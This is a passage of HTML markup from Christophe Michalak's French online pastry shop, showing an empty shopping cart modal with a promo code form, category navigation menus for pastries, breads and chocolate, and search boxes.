										<button type="button" class="close kl-flex-auto" data-dismiss="modal" aria-hidden="true">
											<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none">
												<path d="M14.5572 13.4999L20.7747 7.2824C20.8976 7.13892 20.9618 6.95436 20.9545 6.7656C20.9472 6.57685 20.869 6.39779 20.7354 6.26422C20.6018 6.13065 20.4228 6.0524 20.234 6.04511C20.0453 6.03782 19.8607 6.10203 19.7172 6.2249L13.4997 12.4424L7.28224 6.21739C7.14101 6.07617 6.94946 5.99683 6.74974 5.99683C6.55001 5.99683 6.35846 6.07617 6.21724 6.21739C6.07601 6.35862 5.99667 6.55017 5.99667 6.74989C5.99667 6.94962 6.07601 7.14117 6.21724 7.2824L12.4422 13.4999L6.21724 19.7174C6.13872 19.7846 6.07496 19.8674 6.02994 19.9604C5.98492 20.0535 5.95963 20.1548 5.95564 20.2581C5.95165 20.3614 5.96905 20.4644 6.00676 20.5606C6.04446 20.6569 6.10166 20.7443 6.17475 20.8174C6.24784 20.8905 6.33525 20.9477 6.43149 20.9854C6.52774 21.0231 6.63074 21.0405 6.73403 21.0365C6.83732 21.0325 6.93866 21.0072 7.03171 20.9622C7.12476 20.9172 7.2075 20.8534 7.27474 20.7749L13.4997 14.5574L19.7172 20.7749C19.8607 20.8978 20.0453 20.962 20.234 20.9547C20.4228 20.9474 20.6018 20.8691 20.7354 20.7356C20.869 20.602 20.9472 20.4229 20.9545 20.2342C20.9618 20.0454 20.8976 19.8609 20.7747 19.7174L14.5572 13.4999Z" fill="black"/>
											</svg>
										</button>
									</div>
									<div class="kl-separator-cart kl-mb-20 kl-mt-md-40 kl-mt-20"></div>
									<div class="cart_block kl-block-content-cart-scrollbar js-block-content-cart-scrollbar kl-flex-grow-1">
										<div class="block_content">
											<!-- block list of products -->
											<div class="cart_block_list">
																								<p class="cart_block_no_products kl-color-black-primary kl-text-14-resp kl-ffm-secondary">
													Aucun produit
												</p>
											</div>
										</div>
									</div>
									<div class="kl-mt-auto kl-pt-20">
										<table class="kl-w-100 kl-table-block-cart kl-mb-15 kl-color-black-primary">
										   											<tr>
												<td class="text-left kl-w-50-percent js-livraison">
													<span class="kl-text-table text-uppercase">livraison</span>
																									</td>
												<td class="text-right kl-w-50-percent">
													<span class="kl-text-table">Calculé à la prochaine étape</span>
												</td>
											</tr>
											<tr>
												<td colspan="2">
													<table class="vouchers" style="width: 100%">
														<tbody>
																												</tbody>
													</table>
												</td>
											</tr>

											<tr>
												<td class="text-left kl-w-50-percent">
													<span class="kl-cart-total-block ">Total</span>
												</td>
												<td class="text-right kl-w-50-percent">
													<span class="kl-cart-total-block cart_block_total ajax_block_cart_total">0,00 €</span>
												</td>
											</tr>
										</table>

										









































										
																					<form action="https://www.christophemichalak.com/module/lvx_blockoursuggestioncart/ajax?action=SetVoucher&ajax=1"
												  method="post" id="voucherFormAjax" class="kl-reset-text kl-color-black-primary kl-mb-20 js-voucherFormAjax">
												<fieldset>
													<h4 class="kl-text-15 text-uppercase kl-fw-light kl-lh-1_5 kl-mb-5">Code promo</h4>
													<div id="alertVoucherBlock_dropdown" class="kl-alert-voucher-block kl-txt-alert-default kl-error kl-ffm-secondary kl-text-12-no-resp kl-fw-light kl-d-none kl-mb-15"></div>
													<div class="kl-d-flex">
														<input type="text" class="discount_name form-control kl-form-control-input kl-mr-5"
															   placeholder="Ex : Michalak2023"
															   name="discount_name"
														/>
														<input type="hidden" name="submitDiscount" />
														<button type="submit" name="submitAddDiscount" value="1" class="button btn kl-btn-default kl-btn-bordered-black-primary">
															<span class="kl-lh-0">APPLIQUER</span>
														</button>
													</div>
												</fieldset>
											</form>
																					
										<div class="js-display-button-modal">
											<div class="kl-mb-10 kl-block-btn">
												<a class="kl-btn-default kl-d-block kl-btn-brown-primary-no-bg-hover" href="https://www.christophemichalak.com/index.php?controller=Order&action=show" title="Commander">
													<span>
														Voir mon panier
													</span>
												</a>
											</div>
											<p class="cart-buttons kl-mb-0 kl-block-btn">
												<a id="button_order_cart" class="kl-btn-default kl-d-block kl-btn-black-primary" href="https://www.christophemichalak.com/commande?step=1" title="Commander">
													<span>
														Commander
													</span>
												</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			</div>
	</div>


<!-- /MODULE Block cart -->

										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="id-js-header-mega-menu-wrapper-fixed">
							<div class="kl-header-mega-menu kl-bg-white js-header-mega-menu">
								<div style="position: relative">
									<div class="container kl-container-xl-1170 kl-container-nav-mega-menu">
										<div class="kl-logo-fixed kl-flex-auto">
											<a class="kl-d-inline-block" href="https://www.christophemichalak.com/" title="Christophe Michalak - La boutique en ligne">
												<img src="/themes/michalak-v2//img/logo-michalak-new-brand-black.svg" class="kl-img-fluid kl-w-100" alt="">
											</a>
										</div>
										<div class="kl-header-iqitmegamenu kl-flex-grow-1">
																							

	<div  class="iqitmegamenu-wrapper kl-mega-menu-wrapper kl-pl-0 kl-pr-0 col-xs-12 cbp-hor-width-1 clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  kl-mega-menu-horizontal  cbp-nosticky  cbp-sticky-transparent" role="navigation">
			<div class="container-fluid">
				
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu kl-cbp-nav-horizontal cbp-horizontal cbp-hrsub-narrow   cbp-fade-slide-bottom  cbp-arrowed    ">
					<ul class="kl-cbp-hrmenu-list ">
													<li class="cbp-hrmenu-tab cbp-hrmenu-tab-2">
								<a href="https://www.christophemichalak.com/epiphanie" >

										<span class="cbp-tab-title">
											Épiphanie </span>
																			</a>
																</li>
													<li class="cbp-hrmenu-tab cbp-hrmenu-tab-3">
								<a href="https://www.christophemichalak.com/patisserie" >

										<span class="cbp-tab-title">
											Pâtisserie <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub js-cbp-hrsub col-xs-12">

											<div class="cbp-hrsub-inner kl-cbp-hrsub-inner container kl-container-xl-1024">
																									
																																													
		<div class="row menu_row menu-element  first_rows menu-element-id-1">
					

									
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-5">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-6 " >
			<div class="cbp-menu-column-inner">
						
								
				
																		
	<ul class="cbp-products-big flexslider_carousel row ">
	</ul>
											
				
			

						</div>		</div>

											</div>

									</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-7">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-8 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/petits-gateaux" class="cbp-column-title cbp-category-title">Petits gâteaux </a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

						
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/glaces-sorbets" class="cbp-column-title cbp-category-title">Glaces &amp; Sorbets</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

											</div>

									</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-11">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/grands-gateaux" class="cbp-column-title cbp-category-title">Grands gâteaux</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

											</div>

									</div>		</div>

											</div>

																													
																																					</div>
										</div>
																</li>
													<li class="cbp-hrmenu-tab cbp-hrmenu-tab-8">
								<a href="https://www.christophemichalak.com/cakes-gouter" >

										<span class="cbp-tab-title">
											Cakes &amp; Goûter <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub js-cbp-hrsub col-xs-12">

											<div class="cbp-hrsub-inner kl-cbp-hrsub-inner container kl-container-xl-1024">
																									
																																													
		<div class="row menu_row menu-element  first_rows menu-element-id-1">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-6">
					

									
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

						</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/gouter-gateaux-de-voyage" class="cbp-column-title cbp-category-title">Gâteaux de voyage</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/cakes-gouter-cakes" class="cbp-column-title cbp-category-title">Cakes</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

						</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-11 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/gouters" class="cbp-column-title cbp-category-title">Goûters</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-12 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																															</div>

											
				
			

						</div>		</div>

											</div>

									</div>		</div>

											</div>

																													
																																					</div>
										</div>
																</li>
													<li class="cbp-hrmenu-tab cbp-hrmenu-tab-7">
								<a href="https://www.christophemichalak.com/boulangerie" >

										<span class="cbp-tab-title">
											Boulangerie &amp; Salé <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub js-cbp-hrsub col-xs-12">

											<div class="cbp-hrsub-inner kl-cbp-hrsub-inner container kl-container-xl-1024">
																									
																																													
		<div class="row menu_row menu-element  first_rows menu-element-id-1">
					

									
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

						</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-5">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/pains" class="cbp-column-title cbp-category-title">Pains</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

						
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/sale" class="cbp-column-title cbp-category-title">Salé</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

											</div>

									</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-6">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-8 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/viennoiseries" class="cbp-column-title cbp-category-title">Viennoiseries</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

											</div>

									</div>		</div>

											</div>

																													
																																					</div>
										</div>
																</li>
													<li class="cbp-hrmenu-tab cbp-hrmenu-tab-4">
								<a href="https://www.christophemichalak.com/chocolat-epicerie" >

										<span class="cbp-tab-title">
											Chocolat &amp; Épicerie <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub js-cbp-hrsub col-xs-12">

											<div class="cbp-hrsub-inner kl-cbp-hrsub-inner container kl-container-xl-1024">
																									
																																													
		<div class="row menu_row menu-element  first_rows menu-element-id-1">
					

									
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-3">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

						</div>		</div>

											</div>

									</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-6">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/coffrets-chocolat" class="cbp-column-title cbp-category-title">Coffrets chocolat</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

						
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/tablettes-chocolat" class="cbp-column-title cbp-category-title">Tablettes chocolat</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

											</div>

									</div>		</div>

						
			<div  class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" >
			<div class="cbp-menu-column-inner">
						
								
				
			

									
		<div class="row menu_row menu-element  menu-element-id-9">
					

									
			<div  class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 " >
			<div class="cbp-menu-column-inner">
						
								
								
					
													<div class="row cbp-categories-row">
																									<div class="col-xs-12">
										<a href="https://www.christophemichalak.com/epicerie" class="cbp-column-title cbp-category-title">Epicerie</a>
																			</div>
																								</div>

											
				
			

						</div>		</div>

											</div>

									</div>		</div>

											</div>

																													
																																					</div>
										</div>
																</li>
													<li class="cbp-hrmenu-tab cbp-hrmenu-tab-6">
								<a href="https://www.christophemichalak.com/masterclass" >

										<span class="cbp-tab-title">
											Masterclass</span>
																			</a>
																</li>
													<li class="cbp-hrmenu-tab cbp-hrmenu-tab-5">
								<a href="https://www.christophemichalak.com/gateaux-en-livraison" >

										<span class="cbp-tab-title">
											Gâteaux en Livraison</span>
																			</a>
																</li>
											</ul>
				</nav>

			</div>
			<div id="iqitmegamenu-mobile" class="kl-iqitmegamenu-mobile kl-bg-white">
					<div class="container kl-container-mobile">
						<div class="kl-iqitmegamenu-mobile-navbar js-iqitmegamenu-mobile-navbar">
							<div class="kl-row kl-gx-5 kl-align-items-center">
								<div class="col-xs-4">
									<div id="iqitmegamenu-shower" class="clearfix">
										<div class="iqitmegamenu-icon">
											<svg class="kl-svg-burger-menu kl-init js-svg-burger-menu-initial" xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
												<g clip-path="url(#clip0_2437_1949)">
													<path class="kl-path-1" d="M26.6667 24.1667H3.33333C3.11232 24.1667 2.90036 24.0789 2.74408 23.9226C2.5878 23.7663 2.5 23.5543 2.5 23.3333C2.5 23.1123 2.5878 22.9004 2.74408 22.7441C2.90036 22.5878 3.11232 22.5 3.33333 22.5H26.6667C26.8877 22.5 27.0996 22.5878 27.2559 22.7441C27.4122 22.9004 27.5 23.1123 27.5 23.3333C27.5 23.5543 27.4122 23.7663 27.2559 23.9226C27.0996 24.0789 26.8877 24.1667 26.6667 24.1667Z" fill="black"/>
													<path class="kl-path-2" d="M26.6667 15.8333H3.33333C3.11232 15.8333 2.90036 15.7455 2.74408 15.5892C2.5878 15.4329 2.5 15.221 2.5 15C2.5 14.7789 2.5878 14.567 2.74408 14.4107C2.90036 14.2544 3.11232 14.1666 3.33333 14.1666H26.6667C26.8877 14.1666 27.0996 14.2544 27.2559 14.4107C27.4122 14.567 27.5 14.7789 27.5 15C27.5 15.221 27.4122 15.4329 27.2559 15.5892C27.0996 15.7455 26.8877 15.8333 26.6667 15.8333Z" fill="black"/>
													<path class="kl-path-3" d="M26.6667 7.50004H3.33333C3.11232 7.50004 2.90036 7.41224 2.74408 7.25596C2.5878 7.09968 2.5 6.88772 2.5 6.66671C2.5 6.44569 2.5878 6.23373 2.74408 6.07745C2.90036 5.92117 3.11232 5.83337 3.33333 5.83337H26.6667C26.8877 5.83337 27.0996 5.92117 27.2559 6.07745C27.4122 6.23373 27.5 6.44569 27.5 6.66671C27.5 6.88772 27.4122 7.09968 27.2559 7.25596C27.0996 7.41224 26.8877 7.50004 26.6667 7.50004Z" fill="black"/>
												</g>
												<defs>
													<clipPath id="clip0_2437_1949">
														<rect width="30" height="30" fill="white"/>
													</clipPath>
												</defs>
											</svg>
											<svg class="kl-svg-burger-menu kl-opened js-svg-burger-menu-opened" xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30" fill="none">
												<g clip-path="url(#clip0_3781_688)">
													<path d="M16.4957 14.9998L23.404 8.0915C23.5406 7.93208 23.6119 7.72701 23.6038 7.51728C23.5957 7.30755 23.5087 7.10861 23.3603 6.96019C23.2119 6.81178 23.013 6.72484 22.8032 6.71674C22.5935 6.70864 22.3884 6.77997 22.229 6.9165L15.3207 13.8248L8.41236 6.90816C8.25544 6.75124 8.04262 6.66309 7.8207 6.66309C7.59878 6.66309 7.38595 6.75124 7.22903 6.90816C7.07211 7.06508 6.98395 7.27791 6.98395 7.49983C6.98395 7.72175 7.07211 7.93458 7.22903 8.0915L14.1457 14.9998L7.22903 21.9082C7.1418 21.9829 7.07095 22.0748 7.02093 22.1782C6.97091 22.2816 6.9428 22.3942 6.93837 22.509C6.93393 22.6237 6.95327 22.7382 6.99517 22.8451C7.03706 22.952 7.10061 23.0492 7.18182 23.1304C7.26303 23.2116 7.36016 23.2751 7.46709 23.317C7.57403 23.3589 7.68848 23.3783 7.80324 23.3738C7.91801 23.3694 8.03062 23.3413 8.13401 23.2913C8.23739 23.2412 8.32932 23.1704 8.40403 23.0832L15.3207 16.1748L22.229 23.0832C22.3884 23.2197 22.5935 23.291 22.8032 23.2829C23.013 23.2748 23.2119 23.1879 23.3603 23.0395C23.5087 22.8911 23.5957 22.6921 23.6038 22.4824C23.6119 22.2726 23.5406 22.0676 23.404 21.9082L16.4957 14.9998Z" fill="black"/>
												</g>
												<defs>
													<clipPath id="clip0_3781_688">
														<rect width="30" height="30" fill="white" transform="translate(0.320801)"/>
													</clipPath>
												</defs>
											</svg>
										</div>
									</div>
								</div>
								<div class="col-xs-4 text-center">
									<div class="kl-logo-mobile js-logo-mobile kl-mx-auto">
										<a class="kl-d-block" href="https://www.christophemichalak.com/" title="Christophe Michalak - La boutique en ligne">
											<img class="kl-img-fluid" src="https://www.christophemichalak.com/img/michalak-logo-1707398955.jpg" alt="Christophe Michalak - La boutique en ligne" width="1134" height="458"/>
										</a>
									</div>
								</div>
								<div class="col-xs-4">
									<div class="k-block-search-compte-shop kl-justify-content-end">
									</div>
								</div>
							</div>
						</div>
						<div class="cbp-mobilesubmenu">
							<ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion ">
																	<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="//www.christophemichalak.com/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
		<span class="kl-custom-icon-loupe"></span>
	</form>
</div>
<!-- /Block search module TOP -->

																 <li><a href="https://www.christophemichalak.com/epiphanie" title="Épiphanie ">Épiphanie </a>
<li><a href="https://www.christophemichalak.com/patisserie" title="Pâtisserie">Pâtisserie</a>
<ul><li><a href="https://www.christophemichalak.com/petits-gateaux" title="Petits gâteaux ">Petits gâteaux </a>
</li><li><a href="https://www.christophemichalak.com/glaces-sorbets" title="Glaces & Sorbets">Glaces & Sorbets</a>
</li><li><a href="https://www.christophemichalak.com/grands-gateaux" title="Grands gâteaux">Grands gâteaux</a>
</li></ul></li><li><a href="https://www.christophemichalak.com/cakes-gouter" title="Cakes & Goûter">Cakes & Goûter</a>
<ul><li><a href="https://www.christophemichalak.com/gouter-gateaux-de-voyage" title="Gâteaux de voyage">Gâteaux de voyage</a>
</li><li><a href="https://www.christophemichalak.com/cakes-gouter-cakes" title="Cakes">Cakes</a>
</li><li><a href="https://www.christophemichalak.com/gouters" title="Goûters">Goûters</a>
</li><li><a href="" title=""></a>
</li></ul></li><li><a href="https://www.christophemichalak.com/boulangerie" title="Boulangerie & Salé">Boulangerie & Salé</a>
<ul><li><a href="https://www.christophemichalak.com/pains" title="Pains">Pains</a>
</li><li><a href="https://www.christophemichalak.com/sale" title="Salé">Salé</a>
</li><li><a href="https://www.christophemichalak.com/viennoiseries" title="Viennoiseries">Viennoiseries</a>
</li></ul></li><li><a href="https://www.christophemichalak.com/chocolat-epicerie" title="Chocolat & Épicerie">Chocolat & Épicerie</a>
<ul><li><a href="https://www.christophemichalak.com/coffrets-chocolat" title="Coffrets chocolat">Coffrets chocolat</a>
</li><li><a href="https://www.christophemichalak.com/tablettes-chocolat" title="Tablettes chocolat">Tablettes chocolat</a>
</li><li><a href="https://www.christophemichalak.com/epicerie" title="Epicerie">Epicerie</a>
</li></ul></li><li><a href="https://www.christophemichalak.com/masterclass" title="Masterclass">Masterclass</a>
<li><a href="https://www.christophemichalak.com/gateaux-en-livraison" title="Gâteaux en Livraison">Gâteaux en Livraison</a>

							</ul></div>
											</div>
				</div> 
		</div>
	</div>

																					</div>
										<div class="kl-header-right js-header-right kl-flex-auto kl-ml-xl-60 kl-ml-lg-30">
											<div class="kl-nav-list-right k-block-search-compte-shop">
												<div class="dropdown kl-dropdown-search-top">
													<button class="btn dropdown-toggle kl-btn-toggle" type="button" id="id-dropdown-menu-search" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

													</button>
													<div class="dropdown-menu" aria-labelledby="id-dropdown-menu-search">
														<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="//www.christophemichalak.com/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
		<span class="kl-custom-icon-loupe"></span>
	</form>
</div>
<!-- /Block search module TOP -->

													</div>
												</div>
												<div class="my-account-top">
    <a href="https://www.christophemichalak.com/mon-compte" class="header_user_info_mobile "></a>
</div>
												<!-- MODULE Block cart -->


<div class="">
	
	<div class="shopping_cart">
		<a href="#" title="Voir mon panier"  class="kl-js-shopping-cart-link-first">
			Panier
			(<span class="ajax_cart_quantity unvisible">0</span>)
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>

					<div class="modal kl-modal-cart-block-ajax js-modal-cart-block-ajax">
				<div class="modal-dialog kl-modal-dialog-cart">
					<div class="modal-content kl-modal-content-cart kl-bg-white">
						<div class="kl-row kl-row-cart-block-ajax kl-gx-0">
							<div class="col-sm-6 col-xs-12 kl-order-md-1 kl-order-2 kl-d-flex kl-flex-column">
								<div class="kl-block-content-cart-block kl-bg-white-quaternary" id="block-list-suggestion-lvx">
									
									managala
<div class="kl-title-block kl-title-14 kl-color-black-primary kl-mb-20">NOS SUGGESTIONS</div>

<div class="block-suggestion kl-flex-grow-1 kl-block-content-cart-scrollbar js-block-content-cart-scrollbar">
            <p>No products found</p>
    </div>

								</div>
							</div>
							<div class="col-sm-6 col-xs-12 kl-order-md-2 kl-order-1 kl-col-cart-block kl-d-flex kl-flex-column">
								<div class="kl-block-content-cart-block kl-full-height-content-block-cart-mobile kl-bg-white">
									<div class="kl-d-flex kl-align-items-center kl-justify-content-between">
										<div class="kl-title-block kl-title-14 kl-color-black-primary">Panier</div>
										<button type="button" class="close kl-flex-auto" data-dismiss="modal" aria-hidden="true">
											<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none">
												<path d="M14.5572 13.4999L20.7747 7.2824C20.8976 7.13892 20.9618 6.95436 20.9545 6.7656C20.9472 6.57685 20.869 6.39779 20.7354 6.26422C20.6018 6.13065 20.4228 6.0524 20.234 6.04511C20.0453 6.03782 19.8607 6.10203 19.7172 6.2249L13.4997 12.4424L7.28224 6.21739C7.14101 6.07617 6.94946 5.99683 6.74974 5.99683C6.55001 5.99683 6.35846 6.07617 6.21724 6.21739C6.07601 6.35862 5.99667 6.55017 5.99667 6.74989C5.99667 6.94962 6.07601 7.14117 6.21724 7.2824L12.4422 13.4999L6.21724 19.7174C6.13872 19.7846 6.07496 19.8674 6.02994 19.9604C5.98492 20.0535 5.95963 20.1548 5.95564 20.2581C5.95165 20.3614 5.96905 20.4644 6.00676 20.5606C6.04446 20.6569 6.10166 20.7443 6.17475 20.8174C6.24784 20.8905 6.33525 20.9477 6.43149 20.9854C6.52774 21.0231 6.63074 21.0405 6.73403 21.0365C6.83732 21.0325 6.93866 21.0072 7.03171 20.9622C7.12476 20.9172 7.2075 20.8534 7.27474 20.7749L13.4997 14.5574L19.7172 20.7749C19.8607 20.8978 20.0453 20.962 20.234 20.9547C20.4228 20.9474 20.6018 20.8691 20.7354 20.7356C20.869 20.602 20.9472 20.4229 20.9545 20.2342C20.9618 20.0454 20.8976 19.8609 20.7747 19.7174L14.5572 13.4999Z" fill="black"/>
											</svg>
										</button>
									</div>
									<div class="kl-separator-cart kl-mb-20 kl-mt-md-40 kl-mt-20"></div>
									<div class="cart_block kl-block-content-cart-scrollbar js-block-content-cart-scrollbar kl-flex-grow-1">
										<div class="block_content">
											<!-- block list of products -->
											<div class="cart_block_list">
																								<p class="cart_block_no_products kl-color-black-primary kl-text-14-resp kl-ffm-secondary">
													Aucun produit
												</p>
											</div>
										</div>
									</div>
									<div class="kl-mt-auto kl-pt-20">
										<table class="kl-w-100 kl-table-block-cart kl-mb-15 kl-color-black-primary">
										   											<tr>
												<td class="text-left kl-w-50-percent js-livraison">
													<span class="kl-text-table text-uppercase">livraison</span>
																									</td>
												<td class="text-right kl-w-50-percent">
													<span class="kl-text-table">Calculé à la prochaine étape</span>
												</td>
											</tr>
											<tr>
												<td colspan="2">
													<table class="vouchers" style="width: 100%">
														<tbody>
																												</tbody>
													</table>
												</td>
											</tr>

											<tr>
												<td class="text-left kl-w-50-percent">
													<span class="kl-cart-total-block ">Total</span>
												</td>
												<td class="text-right kl-w-50-percent">
													<span class="kl-cart-total-block cart_block_total ajax_block_cart_total">0,00 €</span>
												</td>
											</tr>
										</table>

										









































										
																					<form action="https://www.christophemichalak.com/module/lvx_blockoursuggestioncart/ajax?action=SetVoucher&ajax=1"
												  method="post" id="voucherFormAjax" class="kl-reset-text kl-color-black-primary kl-mb-20 js-voucherFormAjax">
												<fieldset>
													<h4 class="kl-text-15 text-uppercase kl-fw-light kl-lh-1_5 kl-mb-5">Code promo</h4>
													<div id="alertVoucherBlock_dropdown" class="kl-alert-voucher-block kl-txt-alert-default kl-error kl-ffm-secondary kl-text-12-no-resp kl-fw-light kl-d-none kl-mb-15"></div>
													<div class="kl-d-flex">
														<input type="text" class="discount_name form-control kl-form-control-input kl-mr-5"
															   placeholder="Ex : Michalak2023"
															   name="discount_name"
														/>
														<input type="hidden" name="submitDiscount" />
														<button type="submit" name="submitAddDiscount" value="1" class="button btn kl-btn-default kl-btn-bordered-black-primary">
															<span class="kl-lh-0">APPLIQUER</span>
														</button>
													</div>
												</fieldset>
											</form>
																					
										<div class="js-display-button-modal">
											<div class="kl-mb-10 kl-block-btn">
												<a class="kl-btn-default kl-d-block kl-btn-brown-primary-no-bg-hover" href="https://www.christophemichalak.com/index.php?controller=Order&action=show" title="Commander">
													<span>
														Voir mon panier
													</span>
												</a>
											</div>
											<p class="cart-buttons kl-mb-0 kl-block-btn">
